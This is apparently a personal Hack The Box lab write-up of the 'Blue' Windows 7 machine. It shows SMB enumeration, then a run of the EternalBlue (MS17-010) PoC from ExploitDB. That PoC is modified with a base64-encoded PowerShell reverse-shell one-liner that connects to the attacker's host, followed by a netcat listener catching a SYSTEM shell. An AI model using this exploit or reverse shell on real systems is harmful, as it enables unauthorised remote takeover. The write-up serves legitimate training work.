Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 4c546aea7dbee75cbd71de245c8deea9 |
| root.txt | ff548eb71e920ff6c08843ce9df4e717 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows 7 Professional 7601 Service Pack 1
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
msrpc on tcp/135
netbios-ssn on tcp/139
microsoft-ds on tcp/445
msrpc on tcp/49152-49157
Manual Enumeration
Once again, I kicked off the box by running a quick, full, and udp nmap scan. I used autorecon to streamline the process.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue ··················································· 01:16:41 ─╮
❯ autorecon -v \--single-target -o ./ 10.10.10.40 ─╯
\[\*\] Scanning target 10.10.10.40
\[\*\] Running service detection nmap-full-tcp on 10.10.10.40 with nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.40
\[\*\] Running service detection nmap-top-20-udp on 10.10.10.40 with nmap -vv \--reason -Pn -sU -A \--top-ports=20 \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/\_top_20_udp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/xml/\_top_20_udp_nmap.xml\" 10.10.10.40
\[\*\] Running service detection nmap-quick on 10.10.10.40 with nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.40
Now that I'm looking at the machine name, I'm wondering if this machine is going to be vulnerable to eternalblue lol. Well, based on the Nmap scans this system is running a version of Windows vulnerable to EternalBlue.
445/tcp open microsoft-ds syn-ack ttl 127 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
EDB-ID 42315 is the python script for eternalblue, and it states this version of Windows is vulnerable. Reading the comment header, I can see that there is a file I'll need to grab to support this exploit. Near the end, the payload is writing an arbitrary file on the target. I decided to download the supporting file, then fire off the exploit to test if it works before I spend time editing payload code.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/exploit ······························· 2m 57s 01:29:06 ─╮
❯ wget <https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py> ─╯
\--2020-09-29 01:30:48\-- <https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py>
Resolving github.com (github.com)\... 140.82.114.3
Connecting to github.com (github.com)\|140.82.114.3\|:443\... connected.
HTTP request sent, awaiting response\... 302 Found
Location: <https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/42315.py> \[following\]
\--2020-09-29 01:30:48\-- <https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/42315.py>
Resolving raw.githubusercontent.com (raw.githubusercontent.com)\... 151.101.48.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)\|151.101.48.133\|:443\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 16669 (16K) \[text/plain\]
Saving to: '42315.py.1'
42315.py.1 100%\[=================================================\>\] 16.28K \--.-KB/s in 0.05s
2020-09-29 01:30:49 (350 KB/s) - '42315.py.1' saved \[16669/16669\]
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/exploit ··········································· 01:30:49 ─╮
❯ mv 42315.py.1 mysmb.py
Nope, I don't have any open named pipes that I know of, right now at least, for this exploit to work. While checking I saw there was a whole ton of information on some smb shares, so I'll go back to my regular enumeration review.
All the RPC nmap scans only retrieved banners, so I moved them to the empty dir.
The NetBIOS nmap scans failed because Nmap couldn't find a NetBIOS name that worked for the server.
The smbclient scan discovered multiple SMB shares hosted on the target.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/scans ············································· 01:40:32 ─╮
❯ cat smbclient.txt ─╯
Sharename Type Comment
\-\-\-\-\-\-\-\-- \-\-\-- \-\-\-\-\-\--
ADMIN\$ Disk Remote Admin
C\$ Disk Default share
IPC\$ IPC Remote IPC
Share Disk
Users Disk
SMB1 disabled \-- no workgroup available
The smbmap permissions scan showed that I had read access to both the Share and the Users shares.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/scans ············································· 01:40:47 ─╮
❯ cat smbmap-share-permissions.txt ─╯
\[+\] IP: 10.10.10.40:445 Name: 10.10.10.40
\[+\] Guest session IP: 10.10.10.40:445 Name: 10.10.10.40
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
ADMIN\$ NO ACCESS Remote Admin
C\$ NO ACCESS Default share
IPC\$ NO ACCESS Remote IPC
Share READ ONLY
Users READ ONLY
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.40
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.40
The smbmap list contents scan showed me all the files I had read access to.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/scans ············································· 01:41:45 ─╮
❯ cat smbmap-list-contents.txt ─╯
\[+\] IP: 10.10.10.40:445 Name: 10.10.10.40
\[+\] Guest session IP: 10.10.10.40:445 Name: 10.10.10.40
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.40
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
ADMIN\$ NO ACCESS Remote Admin
C\$ NO ACCESS Default share
IPC\$ NO ACCESS Remote IPC
Share READ ONLY
.\\Share\\\*
dr\--r\--r\-- 0 Fri Jul 21 02:44:22 2017 .
dr\--r\--r\-- 0 Fri Jul 21 02:44:22 2017 ..
Users READ ONLY
.\\Users\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:56:23 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:56:23 2017 ..
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Default
fr\--r\--r\-- 174 Fri Jul 14 18:32:23 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Public
.\\Users\\Default\\\*
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 .
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 AppData
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Desktop
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Documents
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Downloads
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Favorites
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Links
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Music
fr\--r\--r\-- 262144 Sun Jul 16 16:22:24 2017 NTUSER.DAT
fr\--r\--r\-- 1024 Fri Jul 14 18:32:24 2017 NTUSER.DAT.LOG
fr\--r\--r\-- 189440 Sun Jul 16 16:22:24 2017 NTUSER.DAT.LOG1
fr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 NTUSER.DAT.LOG2
fr\--r\--r\-- 65536 Fri Jul 14 18:32:24 2017 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
fr\--r\--r\-- 524288 Fri Jul 14 18:32:24 2017 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
fr\--r\--r\-- 524288 Fri Jul 14 18:32:23 2017 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Pictures
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Saved Games
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Videos
.\\Users\\Default\\AppData\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Local
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Roaming
.\\Users\\Default\\AppData\\Local\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Microsoft
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Temp
.\\Users\\Default\\AppData\\Local\\Microsoft\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Windows
.\\Users\\Default\\AppData\\Local\\Microsoft\\Windows\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 GameExplorer
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 History
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Temporary Internet Files
.\\Users\\Default\\AppData\\Roaming\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Media Center Programs
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Microsoft
.\\Users\\Default\\AppData\\Roaming\\Microsoft\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Internet Explorer
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Windows
.\\Users\\Default\\AppData\\Roaming\\Microsoft\\Internet Explorer\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Quick Launch
.\\Users\\Default\\AppData\\Roaming\\Microsoft\\Windows\\\*
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 .
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 ..
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Cookies
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Network Shortcuts
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Printer Shortcuts
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Recent
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 SendTo
dw\--w\--w\-- 0 Fri Jul 14 18:37:45 2017 Start Menu
dr\--r\--r\-- 0 Fri Jul 14 18:37:45 2017 Templates
.\\Users\\Public\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 174 Fri Jul 21 02:40:38 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Documents
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Downloads
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Favorites
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Libraries
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Music
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Pictures
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Recorded TV
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Videos
.\\Users\\Public\\Documents\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 278 Fri Jul 21 02:40:38 2017 desktop.ini
.\\Users\\Public\\Downloads\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 174 Fri Jul 21 02:40:38 2017 desktop.ini
.\\Users\\Public\\Libraries\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 88 Fri Jul 21 02:40:38 2017 desktop.ini
fr\--r\--r\-- 876 Fri Jul 21 02:40:38 2017 RecordedTV.library-ms
.\\Users\\Public\\Music\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 380 Fri Jul 21 02:40:38 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Sample Music
.\\Users\\Public\\Music\\Sample Music\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 586 Fri Jul 21 02:40:38 2017 desktop.ini
fr\--r\--r\-- 8414449 Fri Jul 21 02:40:38 2017 Kalimba.mp3
fr\--r\--r\-- 4113874 Fri Jul 21 02:40:38 2017 Maid with the Flaxen Hair.mp3
fr\--r\--r\-- 4842585 Fri Jul 21 02:40:38 2017 Sleep Away.mp3
.\\Users\\Public\\Pictures\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 380 Fri Jul 21 02:40:38 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Sample Pictures
.\\Users\\Public\\Pictures\\Sample Pictures\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 879394 Fri Jul 21 02:40:38 2017 Chrysanthemum.jpg
fr\--r\--r\-- 845941 Fri Jul 21 02:40:38 2017 Desert.jpg
fr\--r\--r\-- 1120 Fri Jul 21 02:40:38 2017 desktop.ini
fr\--r\--r\-- 595284 Fri Jul 21 02:40:38 2017 Hydrangeas.jpg
fr\--r\--r\-- 775702 Fri Jul 21 02:40:38 2017 Jellyfish.jpg
fr\--r\--r\-- 780831 Fri Jul 21 02:40:38 2017 Koala.jpg
fr\--r\--r\-- 561276 Fri Jul 21 02:40:38 2017 Lighthouse.jpg
fr\--r\--r\-- 777835 Fri Jul 21 02:40:38 2017 Penguins.jpg
fr\--r\--r\-- 620888 Fri Jul 21 02:40:38 2017 Tulips.jpg
.\\Users\\Public\\Recorded TV\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 80 Fri Jul 21 02:40:38 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Sample Media
.\\Users\\Public\\Recorded TV\\Sample Media\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 171 Fri Jul 21 02:40:38 2017 desktop.ini
fr\--r\--r\-- 9699328 Fri Jul 21 02:40:38 2017 win7_scenic-demoshort_raw.wtv
.\\Users\\Public\\Videos\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 380 Fri Jul 21 02:40:38 2017 desktop.ini
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 Sample Videos
.\\Users\\Public\\Videos\\Sample Videos\\\*
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 .
dw\--w\--w\-- 0 Fri Jul 21 02:40:38 2017 ..
fr\--r\--r\-- 326 Fri Jul 21 02:40:38 2017 desktop.ini
fr\--r\--r\-- 26246026 Fri Jul 21 02:40:38 2017 Wildlife.wmv
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.40
The Share share appeared to be empty.
The Users share appeared to be a listing of C:\Users. The only user folders were Default and Public.
All the files in the above directories looked pretty standard, although I did have access to NTUSER.dat.
I decided to run the "unsafe" SMB vuln scans against the machine.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue ··················································· 01:47:51 ─╮
❯ nmap -vv \--reason -Pn -sV -p 139 \--script=\"smb-vuln\*\" \--script-args=\"unsafe=1\" -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/tcp_139_smb_vulns.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.40-blue/scans/xml/tcp_139_smb_vulns.xml\" 10.10.10.40
Same results, failed to get NetBIOS name. I decided to loop back to MS17-010, eternalblue. Based on the post linked below, the "unable to find accessible named pipe" meant that the target was vulnerable, a pipe was found, but it needs a username or password to be accessed.
https://www.sevenlayers.com/index.php/146-unable-to-find-accessible-named-pipe
Well thanks to that SMB share, I know we have user folders for Public and Default. I tried setting Public as the Username variable in the PoC script, but there was a bunch of unexpected alignment errors, then failure. Updating the Username variable to Default then running the PoC resulted in successful execution, confirmed by writing c:\pwned.txt to the target.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/exploit ··········································· 02:04:22 ─╮
❯ python 42315.py 10.10.10.40 ─╯
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: wkssvc
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a00279a048
InParam: 0xfffff8a001fb415c
MID: 0x210a
unexpected alignment, diff: 0x7e5048
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a00068e048
InParam: 0xfffff8a0025af15c
MID: 0x2102
unexpected alignment, diff: 0x-1f21fb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a000696048
InParam: 0xfffff8a00261f15c
MID: 0x2102
unexpected alignment, diff: 0x-1f89fb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a0003e3048
InParam: 0xfffff8a00265d15c
MID: 0x2202
unexpected alignment, diff: 0x-227afb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a002915048
InParam: 0xfffff8a00287715c
MID: 0x2202
unexpected alignment, diff: 0x9d048
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a000697048
InParam: 0xfffff8a0029cb15c
MID: 0x2205
unexpected alignment, diff: 0x-2334fb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a0027fc048
InParam: 0xfffff8a00212d15c
MID: 0x2201
unexpected alignment, diff: 0x6ce048
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a000fe9048
InParam: 0xfffff8a002a0f15c
MID: 0x2302
unexpected alignment, diff: 0x-1a26fb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a000fc7048
InParam: 0xfffff8a002a5415c
MID: 0x2302
unexpected alignment, diff: 0x-1a8dfb8
leak failed\... try again
CONNECTION: 0xfffffa8004046ba0
SESSION: 0xfffff8a003b95060
FLINK: 0xfffff8a002a9a088
InParam: 0xfffff8a002a9415c
MID: 0x2302
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\\pwned.txt on the target
Done
Now I just need to update the shellcode payload in the PoC. First I generated a PowerShell reverse shell one-liner encoded in base64 with my python3 script.
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/exploit ··········································· 02:22:09 ─╮
❯ python3 \~/cybersecurity/Tools/host-tools/scripts/mk-ps-revshell.py 10.10.14.15 443 ─╯
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Then, per the LMG Security blog post here (https://www.lmgsecurity.com/manually-exploiting-ms17-010/), I updated the PoC smb_pwn function with my encoded powershell oneliner,

executed the exploit,
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue/exploit ··········································· 02:30:17 ─╮
❯ python ms17-010.py 10.10.10.40 ─╯
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: wkssvc
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004820920
SESSION: 0xfffff8a0013a47e0
FLINK: 0xfffff8a001593088
InParam: 0xfffff8a0015ca15c
MID: 0x4007
unexpected alignment, diff: 0x-37f78
leak failed\... try again
CONNECTION: 0xfffffa8004820920
SESSION: 0xfffff8a0013a47e0
FLINK: 0xfffff8a0015dc088
InParam: 0xfffff8a0015d615c
MID: 0x4001
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40\.....
Creating service wZow\.....
Starting service wZow\.....
and caught my shell as system!
\| \~/cybersecurity/htb/boxes/10.10.10.40-blue ··················································· 02:13:25 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.40\] 49158

PS C:\\Windows\\system32\> whoami
nt authority\\system
PS C:\\Windows\\system32\>
SYSTEM Compromise